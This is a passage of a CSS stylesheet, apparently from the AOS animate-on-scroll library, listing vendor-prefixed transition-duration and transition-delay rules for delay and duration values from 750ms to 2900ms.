    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="750"].aos-animate,
body[data-aos-delay="750"] [data-aos].aos-animate {
    -webkit-transition-delay: 750ms;
    -moz-transition-delay: 750ms;
    -o-transition-delay: 750ms;
    transition-delay: 750ms;
}
[data-aos][data-aos][data-aos-duration="800"],
body[data-aos-duration="800"] [data-aos] {
    -webkit-transition-duration: 800ms;
    -moz-transition-duration: 800ms;
    -o-transition-duration: 800ms;
    transition-duration: 800ms;
}
[data-aos][data-aos][data-aos-delay="800"],
body[data-aos-delay="800"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="800"].aos-animate,
body[data-aos-delay="800"] [data-aos].aos-animate {
    -webkit-transition-delay: 800ms;
    -moz-transition-delay: 800ms;
    -o-transition-delay: 800ms;
    transition-delay: 800ms;
}
[data-aos][data-aos][data-aos-duration="850"],
body[data-aos-duration="850"] [data-aos] {
    -webkit-transition-duration: 850ms;
    -moz-transition-duration: 850ms;
    -o-transition-duration: 850ms;
    transition-duration: 850ms;
}
[data-aos][data-aos][data-aos-delay="850"],
body[data-aos-delay="850"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="850"].aos-animate,
body[data-aos-delay="850"] [data-aos].aos-animate {
    -webkit-transition-delay: 850ms;
    -moz-transition-delay: 850ms;
    -o-transition-delay: 850ms;
    transition-delay: 850ms;
}
[data-aos][data-aos][data-aos-duration="900"],
body[data-aos-duration="900"] [data-aos] {
    -webkit-transition-duration: 900ms;
    -moz-transition-duration: 900ms;
    -o-transition-duration: 900ms;
    transition-duration: 900ms;
}
[data-aos][data-aos][data-aos-delay="900"],
body[data-aos-delay="900"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="900"].aos-animate,
body[data-aos-delay="900"] [data-aos].aos-animate {
    -webkit-transition-delay: 900ms;
    -moz-transition-delay: 900ms;
    -o-transition-delay: 900ms;
    transition-delay: 900ms;
}
[data-aos][data-aos][data-aos-duration="950"],
body[data-aos-duration="950"] [data-aos] {
    -webkit-transition-duration: 950ms;
    -moz-transition-duration: 950ms;
    -o-transition-duration: 950ms;
    transition-duration: 950ms;
}
[data-aos][data-aos][data-aos-delay="950"],
body[data-aos-delay="950"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="950"].aos-animate,
body[data-aos-delay="950"] [data-aos].aos-animate {
    -webkit-transition-delay: 950ms;
    -moz-transition-delay: 950ms;
    -o-transition-delay: 950ms;
    transition-delay: 950ms;
}
[data-aos][data-aos][data-aos-duration="1000"],
body[data-aos-duration="1000"] [data-aos] {
    -webkit-transition-duration: 1000ms;
    -moz-transition-duration: 1000ms;
    -o-transition-duration: 1000ms;
    transition-duration: 1000ms;
}
[data-aos][data-aos][data-aos-delay="1000"],
body[data-aos-delay="1000"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1000"].aos-animate,
body[data-aos-delay="1000"] [data-aos].aos-animate {
    -webkit-transition-delay: 1000ms;
    -moz-transition-delay: 1000ms;
    -o-transition-delay: 1000ms;
    transition-delay: 1000ms;
}
[data-aos][data-aos][data-aos-duration="1050"],
body[data-aos-duration="1050"] [data-aos] {
    -webkit-transition-duration: 1050ms;
    -moz-transition-duration: 1050ms;
    -o-transition-duration: 1050ms;
    transition-duration: 1050ms;
}
[data-aos][data-aos][data-aos-delay="1050"],
body[data-aos-delay="1050"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1050"].aos-animate,
body[data-aos-delay="1050"] [data-aos].aos-animate {
    -webkit-transition-delay: 1050ms;
    -moz-transition-delay: 1050ms;
    -o-transition-delay: 1050ms;
    transition-delay: 1050ms;
}
[data-aos][data-aos][data-aos-duration="1100"],
body[data-aos-duration="1100"] [data-aos] {
    -webkit-transition-duration: 1100ms;
    -moz-transition-duration: 1100ms;
    -o-transition-duration: 1100ms;
    transition-duration: 1100ms;
}
[data-aos][data-aos][data-aos-delay="1100"],
body[data-aos-delay="1100"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1100"].aos-animate,
body[data-aos-delay="1100"] [data-aos].aos-animate {
    -webkit-transition-delay: 1100ms;
    -moz-transition-delay: 1100ms;
    -o-transition-delay: 1100ms;
    transition-delay: 1100ms;
}
[data-aos][data-aos][data-aos-duration="1150"],
body[data-aos-duration="1150"] [data-aos] {
    -webkit-transition-duration: 1150ms;
    -moz-transition-duration: 1150ms;
    -o-transition-duration: 1150ms;
    transition-duration: 1150ms;
}
[data-aos][data-aos][data-aos-delay="1150"],
body[data-aos-delay="1150"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1150"].aos-animate,
body[data-aos-delay="1150"] [data-aos].aos-animate {
    -webkit-transition-delay: 1150ms;
    -moz-transition-delay: 1150ms;
    -o-transition-delay: 1150ms;
    transition-delay: 1150ms;
}
[data-aos][data-aos][data-aos-duration="1200"],
body[data-aos-duration="1200"] [data-aos] {
    -webkit-transition-duration: 1200ms;
    -moz-transition-duration: 1200ms;
    -o-transition-duration: 1200ms;
    transition-duration: 1200ms;
}
[data-aos][data-aos][data-aos-delay="1200"],
body[data-aos-delay="1200"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1200"].aos-animate,
body[data-aos-delay="1200"] [data-aos].aos-animate {
    -webkit-transition-delay: 1200ms;
    -moz-transition-delay: 1200ms;
    -o-transition-delay: 1200ms;
    transition-delay: 1200ms;
}
[data-aos][data-aos][data-aos-duration="1250"],
body[data-aos-duration="1250"] [data-aos] {
    -webkit-transition-duration: 1250ms;
    -moz-transition-duration: 1250ms;
    -o-transition-duration: 1250ms;
    transition-duration: 1250ms;
}
[data-aos][data-aos][data-aos-delay="1250"],
body[data-aos-delay="1250"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1250"].aos-animate,
body[data-aos-delay="1250"] [data-aos].aos-animate {
    -webkit-transition-delay: 1250ms;
    -moz-transition-delay: 1250ms;
    -o-transition-delay: 1250ms;
    transition-delay: 1250ms;
}
[data-aos][data-aos][data-aos-duration="1300"],
body[data-aos-duration="1300"] [data-aos] {
    -webkit-transition-duration: 1300ms;
    -moz-transition-duration: 1300ms;
    -o-transition-duration: 1300ms;
    transition-duration: 1300ms;
}
[data-aos][data-aos][data-aos-delay="1300"],
body[data-aos-delay="1300"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1300"].aos-animate,
body[data-aos-delay="1300"] [data-aos].aos-animate {
    -webkit-transition-delay: 1300ms;
    -moz-transition-delay: 1300ms;
    -o-transition-delay: 1300ms;
    transition-delay: 1300ms;
}
[data-aos][data-aos][data-aos-duration="1350"],
body[data-aos-duration="1350"] [data-aos] {
    -webkit-transition-duration: 1350ms;
    -moz-transition-duration: 1350ms;
    -o-transition-duration: 1350ms;
    transition-duration: 1350ms;
}
[data-aos][data-aos][data-aos-delay="1350"],
body[data-aos-delay="1350"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1350"].aos-animate,
body[data-aos-delay="1350"] [data-aos].aos-animate {
    -webkit-transition-delay: 1350ms;
    -moz-transition-delay: 1350ms;
    -o-transition-delay: 1350ms;
    transition-delay: 1350ms;
}
[data-aos][data-aos][data-aos-duration="1400"],
body[data-aos-duration="1400"] [data-aos] {
    -webkit-transition-duration: 1400ms;
    -moz-transition-duration: 1400ms;
    -o-transition-duration: 1400ms;
    transition-duration: 1400ms;
}
[data-aos][data-aos][data-aos-delay="1400"],
body[data-aos-delay="1400"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1400"].aos-animate,
body[data-aos-delay="1400"] [data-aos].aos-animate {
    -webkit-transition-delay: 1400ms;
    -moz-transition-delay: 1400ms;
    -o-transition-delay: 1400ms;
    transition-delay: 1400ms;
}
[data-aos][data-aos][data-aos-duration="1450"],
body[data-aos-duration="1450"] [data-aos] {
    -webkit-transition-duration: 1450ms;
    -moz-transition-duration: 1450ms;
    -o-transition-duration: 1450ms;
    transition-duration: 1450ms;
}
[data-aos][data-aos][data-aos-delay="1450"],
body[data-aos-delay="1450"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1450"].aos-animate,
body[data-aos-delay="1450"] [data-aos].aos-animate {
    -webkit-transition-delay: 1450ms;
    -moz-transition-delay: 1450ms;
    -o-transition-delay: 1450ms;
    transition-delay: 1450ms;
}
[data-aos][data-aos][data-aos-duration="1500"],
body[data-aos-duration="1500"] [data-aos] {
    -webkit-transition-duration: 1500ms;
    -moz-transition-duration: 1500ms;
    -o-transition-duration: 1500ms;
    transition-duration: 1500ms;
}
[data-aos][data-aos][data-aos-delay="1500"],
body[data-aos-delay="1500"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1500"].aos-animate,
body[data-aos-delay="1500"] [data-aos].aos-animate {
    -webkit-transition-delay: 1500ms;
    -moz-transition-delay: 1500ms;
    -o-transition-delay: 1500ms;
    transition-delay: 1500ms;
}
[data-aos][data-aos][data-aos-duration="1550"],
body[data-aos-duration="1550"] [data-aos] {
    -webkit-transition-duration: 1550ms;
    -moz-transition-duration: 1550ms;
    -o-transition-duration: 1550ms;
    transition-duration: 1550ms;
}
[data-aos][data-aos][data-aos-delay="1550"],
body[data-aos-delay="1550"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1550"].aos-animate,
body[data-aos-delay="1550"] [data-aos].aos-animate {
    -webkit-transition-delay: 1550ms;
    -moz-transition-delay: 1550ms;
    -o-transition-delay: 1550ms;
    transition-delay: 1550ms;
}
[data-aos][data-aos][data-aos-duration="1600"],
body[data-aos-duration="1600"] [data-aos] {
    -webkit-transition-duration: 1600ms;
    -moz-transition-duration: 1600ms;
    -o-transition-duration: 1600ms;
    transition-duration: 1600ms;
}
[data-aos][data-aos][data-aos-delay="1600"],
body[data-aos-delay="1600"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1600"].aos-animate,
body[data-aos-delay="1600"] [data-aos].aos-animate {
    -webkit-transition-delay: 1600ms;
    -moz-transition-delay: 1600ms;
    -o-transition-delay: 1600ms;
    transition-delay: 1600ms;
}
[data-aos][data-aos][data-aos-duration="1650"],
body[data-aos-duration="1650"] [data-aos] {
    -webkit-transition-duration: 1650ms;
    -moz-transition-duration: 1650ms;
    -o-transition-duration: 1650ms;
    transition-duration: 1650ms;
}
[data-aos][data-aos][data-aos-delay="1650"],
body[data-aos-delay="1650"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1650"].aos-animate,
body[data-aos-delay="1650"] [data-aos].aos-animate {
    -webkit-transition-delay: 1650ms;
    -moz-transition-delay: 1650ms;
    -o-transition-delay: 1650ms;
    transition-delay: 1650ms;
}
[data-aos][data-aos][data-aos-duration="1700"],
body[data-aos-duration="1700"] [data-aos] {
    -webkit-transition-duration: 1700ms;
    -moz-transition-duration: 1700ms;
    -o-transition-duration: 1700ms;
    transition-duration: 1700ms;
}
[data-aos][data-aos][data-aos-delay="1700"],
body[data-aos-delay="1700"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1700"].aos-animate,
body[data-aos-delay="1700"] [data-aos].aos-animate {
    -webkit-transition-delay: 1700ms;
    -moz-transition-delay: 1700ms;
    -o-transition-delay: 1700ms;
    transition-delay: 1700ms;
}
[data-aos][data-aos][data-aos-duration="1750"],
body[data-aos-duration="1750"] [data-aos] {
    -webkit-transition-duration: 1750ms;
    -moz-transition-duration: 1750ms;
    -o-transition-duration: 1750ms;
    transition-duration: 1750ms;
}
[data-aos][data-aos][data-aos-delay="1750"],
body[data-aos-delay="1750"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1750"].aos-animate,
body[data-aos-delay="1750"] [data-aos].aos-animate {
    -webkit-transition-delay: 1750ms;
    -moz-transition-delay: 1750ms;
    -o-transition-delay: 1750ms;
    transition-delay: 1750ms;
}
[data-aos][data-aos][data-aos-duration="1800"],
body[data-aos-duration="1800"] [data-aos] {
    -webkit-transition-duration: 1800ms;
    -moz-transition-duration: 1800ms;
    -o-transition-duration: 1800ms;
    transition-duration: 1800ms;
}
[data-aos][data-aos][data-aos-delay="1800"],
body[data-aos-delay="1800"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1800"].aos-animate,
body[data-aos-delay="1800"] [data-aos].aos-animate {
    -webkit-transition-delay: 1800ms;
    -moz-transition-delay: 1800ms;
    -o-transition-delay: 1800ms;
    transition-delay: 1800ms;
}
[data-aos][data-aos][data-aos-duration="1850"],
body[data-aos-duration="1850"] [data-aos] {
    -webkit-transition-duration: 1850ms;
    -moz-transition-duration: 1850ms;
    -o-transition-duration: 1850ms;
    transition-duration: 1850ms;
}
[data-aos][data-aos][data-aos-delay="1850"],
body[data-aos-delay="1850"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1850"].aos-animate,
body[data-aos-delay="1850"] [data-aos].aos-animate {
    -webkit-transition-delay: 1850ms;
    -moz-transition-delay: 1850ms;
    -o-transition-delay: 1850ms;
    transition-delay: 1850ms;
}
[data-aos][data-aos][data-aos-duration="1900"],
body[data-aos-duration="1900"] [data-aos] {
    -webkit-transition-duration: 1900ms;
    -moz-transition-duration: 1900ms;
    -o-transition-duration: 1900ms;
    transition-duration: 1900ms;
}
[data-aos][data-aos][data-aos-delay="1900"],
body[data-aos-delay="1900"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1900"].aos-animate,
body[data-aos-delay="1900"] [data-aos].aos-animate {
    -webkit-transition-delay: 1900ms;
    -moz-transition-delay: 1900ms;
    -o-transition-delay: 1900ms;
    transition-delay: 1900ms;
}
[data-aos][data-aos][data-aos-duration="1950"],
body[data-aos-duration="1950"] [data-aos] {
    -webkit-transition-duration: 1950ms;
    -moz-transition-duration: 1950ms;
    -o-transition-duration: 1950ms;
    transition-duration: 1950ms;
}
[data-aos][data-aos][data-aos-delay="1950"],
body[data-aos-delay="1950"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1950"].aos-animate,
body[data-aos-delay="1950"] [data-aos].aos-animate {
    -webkit-transition-delay: 1950ms;
    -moz-transition-delay: 1950ms;
    -o-transition-delay: 1950ms;
    transition-delay: 1950ms;
}
[data-aos][data-aos][data-aos-duration="2000"],
body[data-aos-duration="2000"] [data-aos] {
    -webkit-transition-duration: 2000ms;
    -moz-transition-duration: 2000ms;
    -o-transition-duration: 2000ms;
    transition-duration: 2000ms;
}
[data-aos][data-aos][data-aos-delay="2000"],
body[data-aos-delay="2000"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2000"].aos-animate,
body[data-aos-delay="2000"] [data-aos].aos-animate {
    -webkit-transition-delay: 2000ms;
    -moz-transition-delay: 2000ms;
    -o-transition-delay: 2000ms;
    transition-delay: 2000ms;
}
[data-aos][data-aos][data-aos-duration="2050"],
body[data-aos-duration="2050"] [data-aos] {
    -webkit-transition-duration: 2050ms;
    -moz-transition-duration: 2050ms;
    -o-transition-duration: 2050ms;
    transition-duration: 2050ms;
}
[data-aos][data-aos][data-aos-delay="2050"],
body[data-aos-delay="2050"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2050"].aos-animate,
body[data-aos-delay="2050"] [data-aos].aos-animate {
    -webkit-transition-delay: 2050ms;
    -moz-transition-delay: 2050ms;
    -o-transition-delay: 2050ms;
    transition-delay: 2050ms;
}
[data-aos][data-aos][data-aos-duration="2100"],
body[data-aos-duration="2100"] [data-aos] {
    -webkit-transition-duration: 2100ms;
    -moz-transition-duration: 2100ms;
    -o-transition-duration: 2100ms;
    transition-duration: 2100ms;
}
[data-aos][data-aos][data-aos-delay="2100"],
body[data-aos-delay="2100"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2100"].aos-animate,
body[data-aos-delay="2100"] [data-aos].aos-animate {
    -webkit-transition-delay: 2100ms;
    -moz-transition-delay: 2100ms;
    -o-transition-delay: 2100ms;
    transition-delay: 2100ms;
}
[data-aos][data-aos][data-aos-duration="2150"],
body[data-aos-duration="2150"] [data-aos] {
    -webkit-transition-duration: 2150ms;
    -moz-transition-duration: 2150ms;
    -o-transition-duration: 2150ms;
    transition-duration: 2150ms;
}
[data-aos][data-aos][data-aos-delay="2150"],
body[data-aos-delay="2150"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2150"].aos-animate,
body[data-aos-delay="2150"] [data-aos].aos-animate {
    -webkit-transition-delay: 2150ms;
    -moz-transition-delay: 2150ms;
    -o-transition-delay: 2150ms;
    transition-delay: 2150ms;
}
[data-aos][data-aos][data-aos-duration="2200"],
body[data-aos-duration="2200"] [data-aos] {
    -webkit-transition-duration: 2200ms;
    -moz-transition-duration: 2200ms;
    -o-transition-duration: 2200ms;
    transition-duration: 2200ms;
}
[data-aos][data-aos][data-aos-delay="2200"],
body[data-aos-delay="2200"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2200"].aos-animate,
body[data-aos-delay="2200"] [data-aos].aos-animate {
    -webkit-transition-delay: 2200ms;
    -moz-transition-delay: 2200ms;
    -o-transition-delay: 2200ms;
    transition-delay: 2200ms;
}
[data-aos][data-aos][data-aos-duration="2250"],
body[data-aos-duration="2250"] [data-aos] {
    -webkit-transition-duration: 2250ms;
    -moz-transition-duration: 2250ms;
    -o-transition-duration: 2250ms;
    transition-duration: 2250ms;
}
[data-aos][data-aos][data-aos-delay="2250"],
body[data-aos-delay="2250"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2250"].aos-animate,
body[data-aos-delay="2250"] [data-aos].aos-animate {
    -webkit-transition-delay: 2250ms;
    -moz-transition-delay: 2250ms;
    -o-transition-delay: 2250ms;
    transition-delay: 2250ms;
}
[data-aos][data-aos][data-aos-duration="2300"],
body[data-aos-duration="2300"] [data-aos] {
    -webkit-transition-duration: 2300ms;
    -moz-transition-duration: 2300ms;
    -o-transition-duration: 2300ms;
    transition-duration: 2300ms;
}
[data-aos][data-aos][data-aos-delay="2300"],
body[data-aos-delay="2300"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2300"].aos-animate,
body[data-aos-delay="2300"] [data-aos].aos-animate {
    -webkit-transition-delay: 2300ms;
    -moz-transition-delay: 2300ms;
    -o-transition-delay: 2300ms;
    transition-delay: 2300ms;
}
[data-aos][data-aos][data-aos-duration="2350"],
body[data-aos-duration="2350"] [data-aos] {
    -webkit-transition-duration: 2350ms;
    -moz-transition-duration: 2350ms;
    -o-transition-duration: 2350ms;
    transition-duration: 2350ms;
}
[data-aos][data-aos][data-aos-delay="2350"],
body[data-aos-delay="2350"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2350"].aos-animate,
body[data-aos-delay="2350"] [data-aos].aos-animate {
    -webkit-transition-delay: 2350ms;
    -moz-transition-delay: 2350ms;
    -o-transition-delay: 2350ms;
    transition-delay: 2350ms;
}
[data-aos][data-aos][data-aos-duration="2400"],
body[data-aos-duration="2400"] [data-aos] {
    -webkit-transition-duration: 2400ms;
    -moz-transition-duration: 2400ms;
    -o-transition-duration: 2400ms;
    transition-duration: 2400ms;
}
[data-aos][data-aos][data-aos-delay="2400"],
body[data-aos-delay="2400"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2400"].aos-animate,
body[data-aos-delay="2400"] [data-aos].aos-animate {
    -webkit-transition-delay: 2400ms;
    -moz-transition-delay: 2400ms;
    -o-transition-delay: 2400ms;
    transition-delay: 2400ms;
}
[data-aos][data-aos][data-aos-duration="2450"],
body[data-aos-duration="2450"] [data-aos] {
    -webkit-transition-duration: 2450ms;
    -moz-transition-duration: 2450ms;
    -o-transition-duration: 2450ms;
    transition-duration: 2450ms;
}
[data-aos][data-aos][data-aos-delay="2450"],
body[data-aos-delay="2450"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2450"].aos-animate,
body[data-aos-delay="2450"] [data-aos].aos-animate {
    -webkit-transition-delay: 2450ms;
    -moz-transition-delay: 2450ms;
    -o-transition-delay: 2450ms;
    transition-delay: 2450ms;
}
[data-aos][data-aos][data-aos-duration="2500"],
body[data-aos-duration="2500"] [data-aos] {
    -webkit-transition-duration: 2500ms;
    -moz-transition-duration: 2500ms;
    -o-transition-duration: 2500ms;
    transition-duration: 2500ms;
}
[data-aos][data-aos][data-aos-delay="2500"],
body[data-aos-delay="2500"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2500"].aos-animate,
body[data-aos-delay="2500"] [data-aos].aos-animate {
    -webkit-transition-delay: 2500ms;
    -moz-transition-delay: 2500ms;
    -o-transition-delay: 2500ms;
    transition-delay: 2500ms;
}
[data-aos][data-aos][data-aos-duration="2550"],
body[data-aos-duration="2550"] [data-aos] {
    -webkit-transition-duration: 2550ms;
    -moz-transition-duration: 2550ms;
    -o-transition-duration: 2550ms;
    transition-duration: 2550ms;
}
[data-aos][data-aos][data-aos-delay="2550"],
body[data-aos-delay="2550"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2550"].aos-animate,
body[data-aos-delay="2550"] [data-aos].aos-animate {
    -webkit-transition-delay: 2550ms;
    -moz-transition-delay: 2550ms;
    -o-transition-delay: 2550ms;
    transition-delay: 2550ms;
}
[data-aos][data-aos][data-aos-duration="2600"],
body[data-aos-duration="2600"] [data-aos] {
    -webkit-transition-duration: 2600ms;
    -moz-transition-duration: 2600ms;
    -o-transition-duration: 2600ms;
    transition-duration: 2600ms;
}
[data-aos][data-aos][data-aos-delay="2600"],
body[data-aos-delay="2600"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2600"].aos-animate,
body[data-aos-delay="2600"] [data-aos].aos-animate {
    -webkit-transition-delay: 2600ms;
    -moz-transition-delay: 2600ms;
    -o-transition-delay: 2600ms;
    transition-delay: 2600ms;
}
[data-aos][data-aos][data-aos-duration="2650"],
body[data-aos-duration="2650"] [data-aos] {
    -webkit-transition-duration: 2650ms;
    -moz-transition-duration: 2650ms;
    -o-transition-duration: 2650ms;
    transition-duration: 2650ms;
}
[data-aos][data-aos][data-aos-delay="2650"],
body[data-aos-delay="2650"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2650"].aos-animate,
body[data-aos-delay="2650"] [data-aos].aos-animate {
    -webkit-transition-delay: 2650ms;
    -moz-transition-delay: 2650ms;
    -o-transition-delay: 2650ms;
    transition-delay: 2650ms;
}
[data-aos][data-aos][data-aos-duration="2700"],
body[data-aos-duration="2700"] [data-aos] {
    -webkit-transition-duration: 2700ms;
    -moz-transition-duration: 2700ms;
    -o-transition-duration: 2700ms;
    transition-duration: 2700ms;
}
[data-aos][data-aos][data-aos-delay="2700"],
body[data-aos-delay="2700"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2700"].aos-animate,
body[data-aos-delay="2700"] [data-aos].aos-animate {
    -webkit-transition-delay: 2700ms;
    -moz-transition-delay: 2700ms;
    -o-transition-delay: 2700ms;
    transition-delay: 2700ms;
}
[data-aos][data-aos][data-aos-duration="2750"],
body[data-aos-duration="2750"] [data-aos] {
    -webkit-transition-duration: 2750ms;
    -moz-transition-duration: 2750ms;
    -o-transition-duration: 2750ms;
    transition-duration: 2750ms;
}
[data-aos][data-aos][data-aos-delay="2750"],
body[data-aos-delay="2750"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2750"].aos-animate,
body[data-aos-delay="2750"] [data-aos].aos-animate {
    -webkit-transition-delay: 2750ms;
    -moz-transition-delay: 2750ms;
    -o-transition-delay: 2750ms;
    transition-delay: 2750ms;
}
[data-aos][data-aos][data-aos-duration="2800"],
body[data-aos-duration="2800"] [data-aos] {
    -webkit-transition-duration: 2800ms;
    -moz-transition-duration: 2800ms;
    -o-transition-duration: 2800ms;
    transition-duration: 2800ms;
}
[data-aos][data-aos][data-aos-delay="2800"],
body[data-aos-delay="2800"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2800"].aos-animate,
body[data-aos-delay="2800"] [data-aos].aos-animate {
    -webkit-transition-delay: 2800ms;
    -moz-transition-delay: 2800ms;
    -o-transition-delay: 2800ms;
    transition-delay: 2800ms;
}
[data-aos][data-aos][data-aos-duration="2850"],
body[data-aos-duration="2850"] [data-aos] {
    -webkit-transition-duration: 2850ms;
    -moz-transition-duration: 2850ms;
    -o-transition-duration: 2850ms;
    transition-duration: 2850ms;
}
[data-aos][data-aos][data-aos-delay="2850"],
body[data-aos-delay="2850"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2850"].aos-animate,
body[data-aos-delay="2850"] [data-aos].aos-animate {
    -webkit-transition-delay: 2850ms;
    -moz-transition-delay: 2850ms;
    -o-transition-delay: 2850ms;
    transition-delay: 2850ms;
}
[data-aos][data-aos][data-aos-duration="2900"],
body[data-aos-duration="2900"] [data-aos] {
    -webkit-transition-duration: 2900ms;
    -moz-transition-duration: 2900ms;
    -o-transition-duration: 2900ms;
    transition-duration: 2900ms;
}
[data-aos][data-aos][data-aos-delay="2900"],
